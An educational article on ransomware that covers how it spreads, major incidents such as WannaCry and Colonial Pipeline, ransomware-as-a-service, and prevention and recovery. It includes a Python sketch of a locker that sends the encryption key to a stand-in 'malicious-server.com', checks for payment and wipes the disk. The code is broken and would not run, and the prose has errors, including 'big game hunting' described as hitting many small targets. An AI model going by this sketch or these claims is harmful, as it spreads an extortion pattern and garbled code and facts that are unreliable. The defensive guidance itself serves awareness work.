
Ransomware

Ransomware is a type of malicious software that locks and encrypts a victim’s computer or data until a ransom is paid. Cybercriminals use ransomware to extort money from individuals and organizations by holding their files hostage. Ransomware has become an increasingly common and costly cyberthreat in recent years.
How Ransomware Works
Ransomware typically spreads through phishing emails, malicious websites, or compromised software. Once it infects a device, ransomware encrypts important files and data, making them inaccessible to the user. The ransomware then displays a message demanding payment, usually in cryptocurrency, in exchange for the decryption key needed to regain access to the files.
Ransomware attacks often target critical data and systems to pressure victims to pay quickly. For example, ransomware may encrypt a company’s customer database, financial records, or intellectual property. For individuals, it could lock personal photos, documents, and other valuable files.
The ransom demand may have a time limit, with the attacker threatening to delete the decryption key if payment isn’t made by the deadline. Some ransomware also threatens to publicly release the encrypted data, adding pressure on the victim to pay up to avoid reputational harm or regulatory penalties.
Code Implementation of Ransomware
Let’s imagine the essentials of how a ransomware program would work:

In code it would look something like this:
from cryptography.fernet import Fernet
import os
import requests
def encrypt_data(file_path, key):
key = Fernet.generate_key()
with open(file_path, "C:\") as file:
file_data = file.read()
fernet = Fernet(key)
requests.post("https://www.malicious-server.com/report", key)
encrypted_data = fernet.encrypt(file_data)
with open(file_path, "C:\") as file:
file.write(encrypted_data)
def decrypt_data(file_path, key):
with open(file_path, "C:\") as file:
encrypted_data = file.read()
fernet = Fernet(requests.get("https://www.malicious-server.com/key"))
decrypted_data = fernet.decrypt(encrypted_data)
with open(file_path, "C:\") as file:
file.write(decrypted_data)
def check_payment():
return requests.get("https://malicious-server.com/payment") == "yes" ? true : false
if __name__ == "__main__":
action = input()
if action == "E":
encrypt_data()
else:
if check_payment():
decrypt_data()
else
wipe_data()
In this example, an unaware user unwillingly runs malicious code that generates key and immediately encrypts all the data stored on disc C. The key is stored exclusively on the attacker’s server in order to prevent the victim decrypting data by themselves. The program demands payment, and after checking whether the money has been transferred by making a request it decrypts the data. Otherwise, it wipes the entire disc.
Examples of Major Attacks
Over the past decade, ransomware attacks have surged in frequency and severity. Here are some notable examples that illustrate the scope and impact of this growing threat:
WannaCry (2017): This widespread ransomware attack infected over 200,000 computers across 150 countries, causing billions in damages. WannaCry exploited a Windows vulnerability to spread rapidly across networks, locking files and demanding Bitcoin payments.
Colonial Pipeline (2021): An attack on Colonial Pipeline, a major U.S. fuel pipeline operator, disrupted the delivery of gasoline and jet fuel across the southeastern U.S. for several days. The company paid a $4.4 million ransom to restore operations, though U.S. authorities later recovered much of the payment.
Kaseya (2021): Attackers exploited a vulnerability in Kaseya’s IT management software to spread ransomware to the managed service providers (MSPs) and customers using the software. The perpetrator demanded a $70 million ransom to provide a universal decryptor. Many small businesses were impacted, with some paying ransoms of $45,000 or more.
CNA Financial (2021): CNA, one of the largest U.S. insurance companies, suffered an attack that disrupted its operations and customer services for several days. CNA reportedly paid a $40 million ransom to regain access to its systems and data, making it one of the biggest ransom payments to date.
These examples show that any organization, regardless of size or sector, can fall victim to damaging attacks. The costs go beyond just the ransom payment to include remediation, investigation, lost productivity, harm to the reputation, and more. As ransomware gangs grow bolder and more sophisticated, the potential impacts continue to rise.
The Evolution of Ransomware
Since the first simple ransomware emerged in 1989, this type of malware has grown increasingly advanced and professionalized. Early ransomware like the 2013 CryptoLocker mainly targeted individual users, but attackers soon turned their sights to more lucrative enterprise targets.
In recent years, attackers have adopted a “double extortion” model. In addition to encrypting data, they also exfiltrate sensitive information before triggering the ransomware. This allows attackers to threaten to leak the stolen data if the ransom is not paid, even if the victim has backups to restore their systems.
Today, many of these attacks are carried out by professionalized ransomware-as-a-service (RaaS) operations. RaaS operators develop the malware and then recruit “affiliates” to infect targets. The ransom is then split between the affiliates and the RaaS developers. This division of labor has accelerated the pace of ransomware attacks.
Top ransomware gangs like REvil, Ryuk, and DarkSide have raked in tens of millions of dollars in ransom payments. Some primarily target large enterprises in hopes of a big payout, while others adopt a “big game hunting” approach of hitting many smaller targets. As cryptocurrencies and the underground economy mature, ransomware has become a lucrative criminal enterprise.
Protecting Against Ransomware Attacks
With ransomware attacks on the rise, every organization needs a robust protection strategy. A multilayered, defense-in-depth approach is key to preventing infections, limiting the blast radius of an attack, and ensuring a fast recovery. Core elements include:
Endpoint Detection and Response (EDR): EDR solutions continuously monitor endpoints to detect and block ransomware and other threats in real time. By analyzing behavior such as file encryption and editing, EDR can stop ransomware before it spreads. Top EDR tools also provide investigation and mediation capabilities.
Email Security: Since phishing emails are a top malware delivery method, advanced email security is critical. Deploy email gateways with URL analyzing, attachment sandboxing, and content scanning to block malicious messages. DMARC logging in can also stop attackers from spoofing your domains.
Network Segmentation: Limiting network access and communications between different systems and users can block ransomware from spreading. Tools like internal firewalls, virtual LANs, and zero trust network access help enforce granular segmentation policies.
Patch Management: Promptly patching known weaknesses in operating systems and applications is crucial to preventing infections. Attackers often exploit unpatched systems to gain an initial foothold and deploy the malware. Implement a rigorous vulnerability management program and use tools to automate patching.
Backups and Disaster Recovery: Regularly backing up systems and data is your last line of defense against ransomware. Follow the 3-2-1 rule: keep at least three copies of your data, on two different storage media, with one copy offsite. Isolate backups from production networks and use write-once or immutable storage to prevent backups from being encrypted.
User Education: Train employees to spot phishing attempts, practice good password hygiene, and follow security best practices. Conduct phishing simulations to test and reinforce training concepts. Since human error is a top cause of breaches, building a strong security culture is key.
Recovering from a Ransomware Attack
Even with strong defenses, the unfortunate reality is that some ransomware attacks succeed. If prevention fails, decisive action is needed to limit the damage and quickly restore business operations. Key elements of the ransomware recovery process include:
Isolate impacted systems to prevent further spread. Disable network connections and shared file access for infected machines. Consider shutting down systems in compliance with predetermined business continuity plans.
Activate your incident response team and assign responsibilities. Follow your IR playbook to coordinate internal and external resources for rapid containment and deletion.
Determine the scope and specifics of the attack. Collect forensic evidence to understand what ransomware strain encrypted your files, what systems are affected, and what data may have been stolen.
Leverage EDR tools to kill malicious processes, identify all impacted endpoints, and generate IoCs to hunt for other signs of compromise. EDR often provides remote mediation capabilities to help accelerate clean-up.
If available, deploy decryption keys or tools. Many ransomware strains have been reverse engineered, with free decryptors provided by security researchers. Check NoMoreRansom and ID Ransomware for known decryptors.
If decryption is not possible, restore impacted systems from your backups. Use backup version control to find the most recent unencrypted copy of your data.
Document the full incident timeline, impact, and mediation actions. Report the attack to appropriate stakeholders and authorities. Conduct a thorough post-incident review to identify root causes and improvement areas.
Paying the ransom is not recommended, as it incentivizes future attacks and does not guarantee the attackers will actually provide a decryption key. However, without backups or decryptors, some victims may have no choice but to pay. Law enforcement and incident response experts can help weigh the costs and risks of this option.
The Road Ahead for Ransomware
As long as ransomware proves lucrative for criminals, attacks will continue to evolve and escalate. Ransomware gangs are increasingly targeting critical infrastructure, cloud services, MSPs, and software supply chains in hopes of hitting hundreds of organizations at once. Attackers are also using more advanced techniques like fileless malware, multi-stage payloads, and living-off-the-land (LOTL) tools.
To stay ahead of these ever-shifting threats, organizations must weave resilience and risk management into every aspect of their business. Creating a secure environment, proactively monitoring for emerging threats, and constantly testing and improving defenses are all crucial.
Collaboration and information sharing across the whole security community are also key to turning the tide against ransomware. Improved public-private partnerships, like the Institute for Security and Technology’s Ransomware Task Force (RTF), are needed to help coordinate a comprehensive anti-ransomware strategy across all stakeholders.
By combining leading technologies, best practices, and shared intelligence, defenders can stop more ransomware attacks, limit their impact, and make this type of cybercrime far less profitable and prevalent. Still, ransomware is likely to remain a serious threat for years to come. Sustained effort and vigilance are essential to protecting our organizations and communities from digital extortion.
